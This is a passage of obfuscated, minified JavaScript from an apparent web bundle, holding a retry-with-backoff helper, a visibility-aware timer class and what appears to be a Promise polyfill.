0x7:_0x6aea07=_0xe6ab45[_0x55de1f(0x465)][_0x55de1f(0x457)](),_0xe6ab45[_0x55de1f(0x37e)][_0x55de1f(0x457)]();continue;default:if(!(_0xcf1ce6=_0xe6ab45[_0x55de1f(0x37e)],(_0xcf1ce6=_0xcf1ce6[_0x55de1f(0x523)]>0x0&&_0xcf1ce6[_0xcf1ce6[_0x55de1f(0x523)]-0x1])||0x6!==_0x6aea07[0x0]&&0x2!==_0x6aea07[0x0])){_0xe6ab45=0x0;continue;}if(0x3===_0x6aea07[0x0]&&(!_0xcf1ce6||_0x6aea07[0x1]>_0xcf1ce6[0x0]&&_0x6aea07[0x1]<_0xcf1ce6[0x3])){_0xe6ab45[_0x55de1f(0x3b7)]=_0x6aea07[0x1];break;}if(0x6===_0x6aea07[0x0]&&_0xe6ab45[_0x55de1f(0x3b7)]<_0xcf1ce6[0x1]){_0xe6ab45[_0x55de1f(0x3b7)]=_0xcf1ce6[0x1],_0xcf1ce6=_0x6aea07;break;}if(_0xcf1ce6&&_0xe6ab45[_0x55de1f(0x3b7)]<_0xcf1ce6[0x2]){_0xe6ab45[_0x55de1f(0x3b7)]=_0xcf1ce6[0x2],_0xe6ab45[_0x55de1f(0x465)][_0x55de1f(0x2f1)](_0x6aea07);break;}_0xcf1ce6[0x2]&&_0xe6ab45[_0x55de1f(0x465)][_0x55de1f(0x457)](),_0xe6ab45[_0x55de1f(0x37e)][_0x55de1f(0x457)]();continue;}_0x6aea07=_0x3cc8a1[_0x55de1f(0x2b2)](_0x125e1f,_0xe6ab45);}catch(_0x3d5c42){_0x6aea07=[0x6,_0x3d5c42],_0x5a7f0c=0x0;}finally{_0x5586ee=_0xcf1ce6=0x0;}if(0x5&_0x6aea07[0x0])throw _0x6aea07[0x1];return{'value':_0x6aea07[0x0]?_0x6aea07[0x1]:void 0x0,'done':!0x0};}([_0x5751c9,_0x5d1a67]);};}};Object[_0x2754b7(0x3cb)+_0x2754b7(0x4bf)+'ty'](_0x2ca71d,_0x2754b7(0x353)+_0x2754b7(0x45f),{'value':!0x0}),_0x2ca71d[_0x2754b7(0x26c)+_0x2754b7(0x3ed)+_0x2754b7(0x1a4)]=void 0x0,_0x2ca71d[_0x2754b7(0x3ce)]=function(_0x4174af,_0x40025d,_0x2da94d){return _0x42a7c7(this,void 0x0,void 0x0,function(){var _0x40110b,_0x39b27d,_0x174a1f;return _0x34531a(this,function(_0x53621b){var _0x3cce48=a1_0x422d;switch(_0x53621b[_0x3cce48(0x3b7)]){case 0x0:_0x40110b=0x0,_0x53621b[_0x3cce48(0x3b7)]=0x1;case 0x1:return _0x53621b[_0x3cce48(0x37e)][_0x3cce48(0x2f1)]([0x1,0x3,,0x7]),[0x4,_0x40025d()];case 0x2:return[0x2,_0x53621b[_0x3cce48(0x1d3)]()];case 0x3:return _0x39b27d=_0x53621b[_0x3cce48(0x1d3)](),_0x2da94d(_0x39b27d)?(_0x174a1f=function(_0x33fe56){var _0x1dacf6=_0x3cce48,_0x42f277=Math[_0x1dacf6(0x302)](),_0x3b68c7=Math[_0x1dacf6(0x19c)](1.618,_0x33fe56+_0x42f277);return 0x3e8*_0x3b68c7;}(_0x40110b),[0x4,_0xbc5dfb(_0x4174af,_0x174a1f)]):[0x3,0x5];case 0x4:return _0x53621b[_0x3cce48(0x1d3)](),[0x3,0x6];case 0x5:throw _0x39b27d;case 0x6:return[0x3,0x7];case 0x7:return++_0x40110b,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x537f47=(function(){var _0xe795fc=_0x2754b7;function _0x334a19(){var _0x274f8b=a1_0x422d,_0x55d07a=this;this[_0x274f8b(0x515)+'ck']=void 0x0,this[_0x274f8b(0x46b)+_0x274f8b(0x4a3)+'s']=void 0x0,this[_0x274f8b(0x3eb)+'d']=void 0x0,document[_0x274f8b(0x2bf)+_0x274f8b(0x4af)+_0x274f8b(0x1a0)](_0x274f8b(0x4ad),function(){var _0x36cc14=_0x274f8b;return _0x55d07a[_0x36cc14(0x47d)]();}),document[_0x274f8b(0x2bf)+_0x274f8b(0x4af)+_0x274f8b(0x1a0)](_0x274f8b(0x2c7)+'ow',function(){var _0x3a0c0b=_0x274f8b;return _0x55d07a[_0x3a0c0b(0x47d)]();}),document[_0x274f8b(0x2bf)+_0x274f8b(0x4af)+_0x274f8b(0x1a0)](_0x274f8b(0x1c3)+_0x274f8b(0x4fd)+_0x274f8b(0x546),function(){var _0x3761b4=_0x274f8b;return _0x55d07a[_0x3761b4(0x47d)]();});}return _0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x415)+'er']=function(_0x44b18d,_0x4c35be){var _0x5a00f4=_0xe795fc,_0x554133=this;if(this[_0x5a00f4(0x4ae)](),_0x4c35be<=0x0)_0x44b18d();else{var _0x55c672=new Date()[_0x5a00f4(0x3ae)+'e'](),_0x380a16=Math[_0x5a00f4(0x552)](0x2710,_0x4c35be);this[_0x5a00f4(0x515)+'ck']=_0x44b18d,this[_0x5a00f4(0x46b)+_0x5a00f4(0x4a3)+'s']=_0x55c672+_0x4c35be,this[_0x5a00f4(0x3eb)+'d']=window[_0x5a00f4(0x3de)+_0x5a00f4(0x27b)](function(){var _0x21ad60=_0x5a00f4;return _0x554133[_0x21ad60(0x248)+_0x21ad60(0x2ab)](_0x55c672+_0x380a16);},_0x380a16);}},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x4ae)]=function(){var _0x7afa09=_0xe795fc;window[_0x7afa09(0x3e9)+_0x7afa09(0x4a5)](this[_0x7afa09(0x3eb)+'d']),this[_0x7afa09(0x515)+'ck']=void 0x0,this[_0x7afa09(0x46b)+_0x7afa09(0x4a3)+'s']=void 0x0,this[_0x7afa09(0x3eb)+'d']=void 0x0;},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x4ea)+_0xe795fc(0x318)]=function(){var _0x5899c3=_0xe795fc;return!!this[_0x5899c3(0x515)+'ck'];},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x248)+_0xe795fc(0x2ab)]=function(_0x190fa9){var _0x1bead2=_0xe795fc;this[_0x1bead2(0x515)+'ck']&&(new Date()[_0x1bead2(0x3ae)+'e']()<_0x190fa9-0x64?this[_0x1bead2(0x258)]():this[_0x1bead2(0x47d)]());},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x47d)]=function(){var _0x1217a1=_0xe795fc,_0x3763fd=this;if(this[_0x1217a1(0x515)+'ck']&&this[_0x1217a1(0x46b)+_0x1217a1(0x4a3)+'s']){var _0x1e3208=new Date()[_0x1217a1(0x3ae)+'e']();if(this[_0x1217a1(0x46b)+_0x1217a1(0x4a3)+'s']<_0x1e3208+0x64)this[_0x1217a1(0x258)]();else{window[_0x1217a1(0x3e9)+_0x1217a1(0x4a5)](this[_0x1217a1(0x3eb)+'d']);var _0x3ab9fb=this[_0x1217a1(0x46b)+_0x1217a1(0x4a3)+'s']-_0x1e3208,_0x250c96=Math[_0x1217a1(0x552)](0x2710,_0x3ab9fb);this[_0x1217a1(0x3eb)+'d']=window[_0x1217a1(0x3de)+_0x1217a1(0x27b)](function(){var _0x364f23=_0x1217a1;return _0x3763fd[_0x364f23(0x248)+_0x364f23(0x2ab)](_0x1e3208+_0x250c96);},_0x250c96);}}},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x258)]=function(){var _0x406328=_0xe795fc;if(this[_0x406328(0x515)+'ck']){var _0x128eda=this[_0x406328(0x515)+'ck'];this[_0x406328(0x4ae)](),_0x128eda();}},_0x334a19;}());function _0xbc5dfb(_0x5a8fc9,_0x2466d4){return new Promise(function(_0x5694db){var _0x23b523=a1_0x422d;_0x5a8fc9[_0x23b523(0x415)+'er'](_0x5694db,_0x2466d4);});}_0x2ca71d[_0x2754b7(0x26c)+_0x2754b7(0x3ed)+_0x2754b7(0x1a4)]=_0x537f47;},0x1b34:function(_0xd77ec1,_0x118fc0,_0x50370f){var _0x68470=a1_0x422d,_0x345ae1=_0x50370f(0x15e6);_0xd77ec1[_0x68470(0x1ce)+'s']=(function(){'use strict';var _0x3f6d6b=_0x68470;function _0x4cc54c(_0x30670d){var _0x488024=a1_0x422d,_0x27694e=typeof _0x30670d;return null!==_0x30670d&&(_0x488024(0x444)===_0x27694e||_0x488024(0x4c0)+'on'===_0x27694e);}function _0xdc6dd5(_0xea91ba){var _0x56fe4b=a1_0x422d;return _0x56fe4b(0x4c0)+'on'==typeof _0xea91ba;}var _0x481587=Array[_0x3f6d6b(0x4f4)+'y']?Array[_0x3f6d6b(0x4f4)+'y']:function(_0x439f0e){var _0x4275da=_0x3f6d6b;return _0x4275da(0x23a)+_0x4275da(0x4ed)+'y]'===Object[_0x4275da(0x437)+_0x4275da(0x274)][_0x4275da(0x378)+'ng'][_0x4275da(0x2b2)](_0x439f0e);},_0x3f6f58=0x0,_0x35eb2=void 0x0,_0x30d409=void 0x0,_0x56c961=function(_0x107c5c,_0x324002){_0x21046e[_0x3f6f58]=_0x107c5c,_0x21046e[_0x3f6f58+0x1]=_0x324002,0x2===(_0x3f6f58+=0x2)&&(_0x30d409?_0x30d409(_0x20dfb0):_0x973103());};function _0x5b749d(_0x4ffa29){_0x30d409=_0x4ffa29;}function _0x40e940(_0x7107ac){_0x56c961=_0x7107ac;}var _0x44e71e=_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof window?window:void 0x0,_0x1e8e69=_0x44e71e||{},_0x4ad782=_0x1e8e69[_0x3f6d6b(0x33e)+_0x3f6d6b(0x4d3)+_0x3f6d6b(0x545)]||_0x1e8e69[_0x3f6d6b(0x3ee)+_0x3f6d6b(0x33e)+_0x3f6d6b(0x4d3)+_0x3f6d6b(0x545)],_0x86c129=_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)==typeof self&&void 0x0!==_0x345ae1&&_0x3f6d6b(0x23a)+_0x3f6d6b(0x1ed)+_0x3f6d6b(0x280)==={}[_0x3f6d6b(0x378)+'ng'][_0x3f6d6b(0x2b2)](_0x345ae1),_0x3fdc4b=_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof Uint8ClampedArray&&_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof importScripts&&_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof MessageChannel;function _0x93f63e(){return function(){var _0x3c1ae2=a1_0x422d;return _0x345ae1[_0x3c1ae2(0x463)+'ck'](_0x20dfb0);};}function _0x4cf642(){return void 0x0!==_0x35eb2?function(){_0x35eb2(_0x20dfb0);}:_0x39e560();}function _0x1dc7e7(){var _0x13f36f=_0x3f6d6b,_0x351ab7=0x0,_0x493936=new _0x4ad782(_0x20dfb0),_0x22a2e9=document[_0x13f36f(0x303)+_0x13f36f(0x1d7)+'de']('');return _0x493936[_0x13f36f(0x48d)+'e'](_0x22a2e9,{'characterData':!0x0}),function(){var _0x2418d3=_0x13f36f;_0x22a2e9[_0x2418d3(0x2c5)]=_0x351ab7=++_0x351ab7%0x2;};}function _0x4f7c13(){var _0x434976=_0x3f6d6b,_0x55b076=new MessageChannel();return _0x55b076[_0x434976(0x1af)][_0x434976(0x4ac)+_0x434976(0x55d)]=_0x20dfb0,function(){var _0x29a526=_0x434976;return _0x55b076[_0x29a526(0x299)][_0x29a526(0x52a)+_0x29a526(0x456)](0x0);};}function _0x39e560(){var _0x4632d2=setTimeout;return function(){return _0x4632d2(_0x20dfb0,0x1);};}var _0x21046e=new Array(0x3e8);function _0x20dfb0(){for(var _0x2ed317=0x0;_0x2ed317<_0x3f6f58;_0x2ed317+=0x2)(0x0,_0x21046e[_0x2ed317])(_0x21046e[_0x2ed317+0x1]),_0x21046e[_0x2ed317]=void 0x0,_0x21046e[_0x2ed317+0x1]=void 0x0;_0x3f6f58=0x0;}function _0x2858ef(){var _0x44c2d9=_0x3f6d6b;try{var _0x21972f=Function(_0x44c2d9(0x430)+_0x44c2d9(0x279))()[_0x44c2d9(0x228)+'e'](_0x44c2d9(0x36c));return _0x35eb2=_0x21972f[_0x44c2d9(0x474)+_0x44c2d9(0x282)]||_0x21972f[_0x44c2d9(0x2d5)+_0x44c2d9(0x3cf)],_0x4cf642();}catch(_0x35e32d){return _0x39e560();}}var _0x973103=void 0x0;function _0x269764(_0x2fc3ce,_0x27ec92){var _0x372028=_0x3f6d6b,_0x2c6711=this,_0x3536fe=new this[(_0x372028(0x45b))+(_0x372028(0x3be))](_0x24eb8f);void 0x0===_0x3536fe[_0x59e01f]&&_0x4146a8(_0x3536fe);var _0x26313d=_0x2c6711[_0x372028(0x477)];if(_0x26313d){var _0x2a270c=arguments[_0x26313d-0x1];_0x56c961(function(){var _0x1bdd62=_0x372028;return _0x184b8f(_0x26313d,_0x3536fe,_0x2a270c,_0x2c6711[_0x1bdd62(0x1f7)+'t']);});}else _0x205bf3(_0x2c6711,_0x3536fe,_0x2fc3ce,_0x27ec92);return _0x3536fe;}function _0x8a3c0f(_0x4df516){var _0x4dc941=_0x3f6d6b,_0x2e8b66=this;if(_0x4df516&&_0x4dc941(0x444)==typeof _0x4df516&&_0x4df516[_0x4dc941(0x45b)+_0x4dc941(0x3be)]===_0x2e8b66)return _0x4df516;var _0x41ae07=new _0x2e8b66(_0x24eb8f);return _0x228a9c(_0x41ae07,_0x4df516),_0x41ae07;}_0x973103=_0x86c129?_0x93f63e():_0x4ad782?_0x1dc7e7():_0x3fdc4b?_0x4f7c13():void 0x0===_0x44e71e?_0x2858ef():_0x39e560();var _0x59e01f=Math[_0x3f6d6b(0x302)]()[_0x3f6d6b(0x378)+'ng'](0x24)[_0x3f6d6b(0x1e6)+_0x3f6d6b(0x402)](0x2);function _0x24eb8f(){}var _0x5325bc=void 0x0,_0x324ea0=0x1,_0x4bfacd=0x2;function _0x14226b(){var _0x57193d=_0x3f6d6b;return new TypeError(_0x57193d(0x29a)+_0x57193d(0x410)+_0x57193d(0x204)+_0x57193d(0x370)+_0x57193d(0x557)+_0x57193d(0x4c1)+_0x57193d(0x24c));}function _0x481a80(){var _0x3a334f=_0x3f6d6b;return new TypeError(_0x3a334f(0x565)+_0x3a334f(0x1e0)+_0x3a334f(0x24d)+_0x3a334f(0x39f)+_0x3a334f(0x32d)+_0x3a334f(0x46f)+_0x3a334f(0x2ec)+_0x3a334f(0x49c)+_0x3a334f(0x294));}function _0xd84987(_0x3553d9,_0x5efb1c,_0x57e45d,_0x4400f1){var _0x393e78=_0x3f6d6b;try{_0x3553d9[_0x393e78(0x2b2)](_0x5efb1c,_0x57e45d,_0x4400f1);}catch(_0x2be326){return _0x2be326;}}function _0x1d5b33(_0x242444,_0xcc3d52,_0x4cbe4a){_0x56c961(function(_0x5ef464){var _0x31c8ef=a1_0x422d,_0x40f4a=!0x1,_0x38dff6=_0xd84987(_0x4cbe4a,_0xcc3d52,function(_0x50beef){_0x40f4a||(_0x40f4a=!0x0,_0xcc3d52!==_0x50beef?_0x228a9c(_0x5ef464,_0x50beef):_0x2c1e3e(_0x5ef464,_0x50beef));},function(_0x8380e4){_0x40f4a||(_0x40f4a=!0x0,_0xd65816(_0x5ef464,_0x8380e4));},_0x31c8ef(0x339)+':\x20'+(_0x5ef464[_0x31c8ef(0x2fe)]||_0x31c8ef(0x1e2)+_0x31c8ef(0x27e)+_0x31c8ef(0x2e3)));!_0x40f4a&&_0x38dff6&&(_0x40f4a=!0x0,_0xd65816(_0x5ef464,_0x38dff6));},_0x242444);}function _0x5d9fc0(_0x49784d,_0x3f65b6){var _0x2562c5=_0x3f6d6b;_0x3f65b6[_0x2562c5(0x477)]===_0x324ea0?_0x2c1e3e(_0x49784d,_0x3f65b6[_0x2562c5(0x1f7)+'t']):_0x3f65b6[_0x2562c5(0x477)]===_0x4bfacd?_0xd65816(_0x49784d,_0x3f65b6[_0x2562c5(0x1f7)+'t']):_0x205bf3(_0x3f65b6,void 0x0,function(_0x345760){return _0x228a9c(_0x49784d,_0x345760);},function(_0x455796){return _0xd65816(_0x49784d,_0x455796);});}function _0xd7489e(_0x2dd203,_0x1dc4a0,_0x1bc665){var _0x5af2e1=_0x3f6d6b;_0x1dc4a0[_0x5af2e1(0x45b)+_0x5af2e1(0x3be)]===_0x2dd203[_0x5af2e1(0x45b)+_0x5af2e1(0x3be)]&&_0x1bc665===_0x269764&&_0x1dc4a0[_0x5af2e1(0x45b)+_0x5af2e1(0x3be)][_0x5af2e1(0x320)+'e']===_0x8a3c0f?_0x5d9fc0(_0x2dd203,_0x1dc4a0):void 0x0===_0x1bc665?_0x2c1e3e(_0x2dd203,_0x1dc4a0):_0xdc6dd5(_0x1bc665)?_0x1d5b33(_0x2dd203,_0x1dc4a0,_0x1bc665):_0x2c1e3e(_0x2dd203,_0x1dc4a0);}function _0x228a9c(_0x1fdaf7,_0x37789d){var _0x1c9afc=_0x3f6d6b;if(_0x1fdaf7===_0x37789d)_0xd65816(_0x1fdaf7,_0x14226b());else{if(_0x4cc54c(_0x37789d)){var _0x13c1f9=void 0x0;try{_0x13c1f9=_0x37789d[_0x1c9afc(0x4d1)];}catch(_0x30b985){return void _0xd65816(_0x1fdaf7,_0x30b985);}_0xd7489e(_0x1fdaf7,_0x37789d,_0x13c1f9);}else _0x2c1e3e(_0x1fdaf7,_0x37789d);}}function _0x26f9cc(_0x5cb00d){var _0x480952=_0x3f6d6b;_0x5cb00d[_0x480952(0x28d)+'or']&&_0x5cb00d[_0x480952(0x28d)+'or'](_0x5cb00d[_0x480952(0x1f7)+'t']),_0x112064(_0x5cb00d);}function _0x2c1e3e(_0x212389,_0x372a99){var _0x199912=_0x3f6d6b;_0x212389[_0x199912(0x477)]===_0x5325bc&&(_0x212389[_0x199912(0x1f7)+'t']=_0x372a99,_0x212389[_0x199912(0x477)]=_0x324ea0,0x0!==_0x212389[_0x199912(0x498)+_0x199912(0x473)][_0x199912(0x523)]&&_0x56c961(_0x112064,_0x212389));}function _0xd65816(_0xffd27,_0x1ccc1c){var _0x16bf50=_0x3f6d6b;_0xffd27[_0x16bf50(0x477)]===_0x5325bc&&(_0xffd27[_0x16bf50(0x477)]=_0x4bfacd,_0xffd27[_0x16bf50(0x1f7)+'t']=_0x1ccc1c,_0x56c961(_0x26f9cc,_0xffd27));}function _0x205bf3(_0x4fd637,_0x1ec547,_0x3d5055,_0x52c059){var _0x94038=_0x3f6d6b,_0x405d03=_0x4fd637[_0x94038(0x498)+_0x94038(0x473)],_0x2fd03c=_0x405d03[_0x94038(0x523)];_0x4fd637[_0x94038(0x28d)+'or']=null,_0x405d03[_0x2fd03c]=_0x1ec547,_0x405d03[_0x2fd03c+_0x324ea0]=_0x3d5055,_0x405d03[_0x2fd03c+_0x4bfacd]=_0x52c059,0x0===_0x2fd03c&&_0x4fd637[_0x94038(0x477)]&&_0x56c961(_0x112064,_0x4fd637);}function _0x112064(_0x383eb2){var _0x308e71=_0x3f6d6b,_0x568d20=_0x383eb2[_0x308e71(0x498)+_0x308e71(0x473)],_0x2c17ab=_0x383eb2[_0x308e71(0x477)];if(0x0!==_0x568d20[_0x308e71(0x523)]){for(var _0x1d7879=void 0x0,_0x4c403e=void 0x0,_0x405168=_0x383eb2[_0x308e71(0x1f7)+'t'],_0x4e102e=0x0;_0x4e102e<_0x568d20[_0x308e71(0x523)];_0x4e102e+=0x3)_0x1d7879=_0x568d20[_0x4e102e],_0x4c403e=_0x568d20[_0x4e102e+_0x2c17ab],_0x1d7879?_0x184b8f(_0x2c17ab,_0x1d7879,_0x4c403e,_0x405168):_0x4c403e(_0x405168);_0x383eb2[_0x308e71(0x498)+_0x308e71(0x473)][_0x308e71(0x523)]=0x0;}}function _0x184b8f(_0x1d6fae,_0x27baf8,_0x2226b6,_0x3aa0f1){var _0x11b5cf=_0x3f6d6b,_0x30af2e=_0xdc6dd5(_0x2226b6),_0x278508=void 0x0,_0x2c407f=void 0x0,_0x509457=!0x0;if(_0x30af2e){try{_0x278508=_0x2226b6(_0x3aa0f1);}catch(_0x5cd277){_0x509457=!0x1,_0x2c407f=_0x5cd277;}if(_0x27baf8===_0x278508)return void _0xd65816(_0x27baf8,_0x481a80());}else _0x278508=_0x3aa0f1;_0x27baf8[_0x11b5cf(0x477)]!==_0x5325bc||(_0x30af2e&&_0x509457?_0x228a9c(_0x27baf8,_0x278508):!0x1===_0x509457?_0xd65816(_0x27baf8,_0x2c407f):_0x1d6fae===_0x324ea0?_0x2c1e3e(_0x27baf8,_0x278508):_0x1d6fae===_0x4bfacd&&_0xd65816(_0x27baf8,_0x278508));}function _0x49d5ff(_0x4289ef,_0x16e809){try{_0x16e809(function(_0xe79bcb){_0x228a9c(_0x4289ef,_0xe79bcb);},function(_0x18522d){_0xd65816(_0x4289ef,_0x18522d);});}catch(_0x3b4656){_0xd65816(_0x4289ef,_0x3b4656);}}var _0x2bd52d=0x0;function _0x14f3d5(){return _0x2bd52d++;}function _0x4146a8(_0x190d5a){var _0x1ec337=_0x3f6d6b;_0x190d5a[_0x59e01f]=_0x2bd52d++,_0x190d5a[_0x1ec337(0x477)]=void 0x0,_0x190d5a[_0x1ec337(0x1f7)+'t']=void 0x0,_0x190d5a[_0x1ec337(0x498)+_0x1ec337(0x473)]=[];}function _0x38401f(){var _0x431ef4=_0x3f6d6b;return new Error(_0x431ef4(0x453)+_0x431ef4(0x409)+_0x431ef4(0x4a1)+_0x431ef4(0x345)+_0x431ef4(0x484)+_0x431ef4(0x198)+_0x431ef4(0x4a9));}var _0x2ce7c0=(function(){var _0x4835c0=_0x3f6d6b;function _0x175d02(_0x2e24bc,_0x1200f8){var _0x484078=a1_0x422d;this[_0x484078(0x1a3)+_0x484078(0x373)+_0x484078(0x33b)+'or']=_0x2e24bc,this[_0x484078(0x34a)+'e']=new _0x2e24bc(_0x24eb8f),this[_0x484078(0x34a)+'e'][_0x59e01f]||_0x4146a8(this[_0x484078(0x34a)+'e']),_0x481587(_0x1200f8)?(this[_0x484078(0x523)]=_0x1200f8[_0x484078(0x523)],this[_0x484078(0x2a3)+_0x484078(0x41b)]=_0x1200f8[_0x484078(0x523)],this[_0x484078(0x1f7)+'t']=new Array(this[_0x484078(0x523)]),0x0===this[_0x484078(0x523)]?_0x2c1e3e(this[_0x484078(0x34a)+'e'],this[_0x484078(0x1f7)+'t']):(this[_0x484078(0x523)]=this[_0x484078(0x523)]||0x0,this[_0x484078(0x503)+_0x484078(0x472)](_0x1200f8),0x0===this[_0x484078(0x2a3)+_0x484078(0x41b)]&&_0x2c1e3e(this[_0x484078(0x34a)+'e'],this[_0x484078(0x1f7)+'t']))):_0xd65816(this[_0x484078(0x34a)+'e'],_0x38401f());}return _0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x503)+_0x4835c0(0x472)]=function(_0x4e6b20){var _0x215ca5=_0x4835c0;for(var _0x217ec3=0x0;this[_0x215ca5(0x477)]===_0x5325bc&&_0x217ec3<_0x4e6b20[_0x215ca5(0x523)];_0x217ec3++)this[_0x215ca5(0x32b)+_0x215ca5(0x418)](_0x4e6b20[_0x217ec3],_0x217ec3);},_0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x32b)+_0x4835c0(0x418)]=function(_0x5ab9ec,_0x29d1bb){var _0x406931=_0x4835c0,_0x3f8ef5=this[_0x406931(0x1a3)+_0x406931(0x373)+_0x406931(0x33b)+'or'],_0x5b4a00=_0x3f8ef5[_0x406931(0x320)+'e'];if(_0x5b4a00===_0x8a3c0f){var _0x44e11e=void 0x0,_0x2a3236=void 0x0,_0x1157a6=!0x1;try{_0x44e11e=_0x5ab9ec[_0x406931(0x4d1)];}catch(_0x110691){_0x1157a6=!0x0,_0x2a3236=_0x110691;}if(_0x44e11e===_0x269764&&_0x5ab9ec[_0x406931(0x477)]!==_0x5325bc)this[_0x406931(0x4a6)+_0x406931(0x4b8)](_0x5ab9ec[_0x406931(0x477)],_0x29d1bb,_0x5ab9ec[_0x406931(0x1f7)+'t']);else{if(_0x406931(0x4c0)+'on'!=typeof _0x44e11e)this[_0x406931(0x2a3)+_0x406931(0x41b)]--,this[_0x406931(0x1f7)+'t'][_0x29d1bb]=_0x5ab9ec;else{if(_0x3f8ef5===_0x5bb15a){var _0x4aa6f6=new _0x3f8ef5(_0x24eb8f);_0x1157a6?_0xd65816(_0x4aa6f6,_0x2a3236):_0xd7489e(_0x4aa6f6,_0x5ab9ec,_0x44e11e),this[_0x406931(0x4b3)+_0x406931(0x38a)+'t'](_0x4aa6f6,_0x29d1bb);}else this[_0x406931(0x4b3)+_0x406931(0x38a)+'t'](new _0x3f8ef5(function(_0x2d6487){return _0x2d6487(_0x5ab9ec);}),_0x29d1bb);}}}else this[_0x406931(0x4b3)+_0x406931(0x38a)+'t'](_0x5b4a00(_0x5ab9ec),_0x29d1bb);},_0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x4a6)+_0x4835c0(0x4b8)]=function(_0x32a91a,_0x1e80ff,_0xc19db0){var _0x454094=_0x4835c0,_0x5d8687=this[_0x454094(0x34a)+'e'];_0x5d8687[_0x454094(0x477)]===_0x5325bc&&(this[_0x454094(0x2a3)+_0x454094(0x41b)]--,_0x32a91a===_0x4bfacd?_0xd65816(_0x5d8687,_0xc19db0):this[_0x454094(0x1f7)+'t'][_0x1e80ff]=_0xc19db0),0x0===this[_0x454094(0x2a3)+_0x454094(0x41b)]&&_0x2c1e3e(_0x5d8687,this[_0x454094(0x1f7)+'t']);},_0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x4b3)+_0x4835c0(0x38a)+'t']=function(_0x5c8725,_0x1ad9f1){var _0x4671ad=this;_0x205bf3(_0x5c8725,void 0x0,function(_0x3f1982){var _0x4d02c9=a1_0x422d;return _0x4671ad[_0x4d02c9(0x4a6)+_0x4d02c9(0x4b8)](_0x324ea0,_0x1ad9f1,_0x3f1982);},function(_0x407364){var _0x41cb8a=a1_0x422d;return _0x4671ad[_0x41cb8a(0x4a6)+_0x41cb8a(0x4b8)](_0x4bfacd,_0x1ad9f1,_0x407364);});},_0x175d02;}());function _0x37403f(_0xbf7edf){var _0x3659a4=_0x3f6d6b;return new _0x2ce7c0(this,_0xbf7edf)[_0x3659a4(0x34a)+'e'];}function _0x457baa(_0x781cf3){var _0x1b7846=this;return _0x481587(_0x781cf3)?new _0x1b7846(function(_0x52fc71,_0x4db534){var _0x143d5b=a1_0x422d;for(var _0x5b3735=_0x781cf3[_0x143d5b(0x523)],_0x2df440=0x0;_0x2df440<_0x5b3735;_0x2df440++)_0x1b7846[_0x143d5b(0x320)+'e'](_0x781cf3[_0x2df440])[_0x143d5b(0x4d1)](_0x52fc71,_0x4db534);}):new _0x1b7846(function(_0x532eca,_0x105f92){var _0x40a9e5=a1_0x422d;return _0x105f92(new TypeError(_0x40a9e5(0x425)+_0x40a9e5(0x191)+_0x40a9e5(0x522)+_0x40a9e5(0x51f)+_0x40a9e5(0x460)+'.'));});}function _0xc25bbd(_0x15ef43){var _0x56727f=new this(_0x24eb8f);return _0xd65816(_0x56727f,_0x15ef43),_0x56727f;}function _0x524a5(){var _0x19e56c=_0x3f6d6b;throw new TypeError(_0x19e56c(0x425)+_0x19e56c(0x191)+_0x19e56c(0x419)+_0x19e56c(0x3b2)+_0x19e56c(0x2b9)+_0x19e56c(0x1ea)+_0x19e56c(0x466)+_0x19e56c(0x501)+_0x19e56c(0x1f6)+_0x19e56c(0x52f)+_0x19e56c(0x50c)+_0x19e56c(0x521)+_0x19e56c(0x2f9)+_0x19e56c(0x229));}function _0x3fac36(){var _0x3f8769=_0x3f6d6b;throw new TypeError(_0x3f8769(0x25e)+_0x3f8769(0x2ff)+_0x3f8769(0x349)+_0x3f8769(0x1c7)+_0x3f8769(0x4e3)+_0x3f8769(0x3a7)+_0x3f8769(0x337)+_0x3f8769(0x2fc)+_0x3f8769(0x401)+_0x3f8769(0x212)+_0x3f8769(0x511)+_0x3f8769(0x35e)+_0x3f8769(0x50d)+_0x3f8769(0x567)+_0x3f8769(0x43f)+_0x3f8769(0x435)+_0x3f8769(0x3e7)+_0x3f8769(0x507)+_0x3f8769(0x4c0)+_0x3f8769(0x40c));}var _0x5bb15a=(function(){var _0x548cca=_0x3f6d6b;function _0x45771e(_0x2e3b0d){var _0x4e8473=a1_0x422d;this[_0x59e01f]=_0x14f3d5(),this[_0x4e8473(0x1f7)+'t']=this[_0x4e8473(0x477)]=void 0x0,this[_0x4e8473(0x498)+_0x4e8473(0x473)]=[],_0x24eb8f!==_0x2e3b0d&&(_0x4e8473(0x4c0)+'on'!=typeof _0x2e3b0d&&_0x524a5(),this instanceof _0x45771e?_0x49d5ff(this,_0x2e3b0d):_0x3fac36());}return _0x45771e[_0x548cca(0x437)+_0x548cca(0x274)][_0x548cca(0x221)]=function(_0x3b3dbd){var _0xd24d7d=_0x548cca;return this[_0xd24d7d(0x4d1)](null,_0x3b3dbd);},_0x45771e[_0x548cca(0x437)+_0x548cca(0x274)][_0x548cca(0x195)+'y']=function(_0x45de45){var _0x379e83=_0x548cca,_0x2b24e1=this,_0x5c7981=_0x2b24e1[_0x379e83(0x45b)+_0x379e83(0x3be)];return _0xdc6dd5(_0x45de45)?_0x2b24e1[_0x379e83(0x4d1)](function(_0x389c5c){var _0x500a9a=_0x379e83;return _0x5c7981[_0x500a9a(0x320)+'e'](_0x45de45())[_0x500a9a(0x4d1)](function(){return _0x389c5c;});},function(_0x1a49e2){var _0x19f144=_0x379e83;return _0x5c7981[_0x19f144(0x320)+'e'](_0x45de45())[_0x19f144(0x4d1)](function(){throw 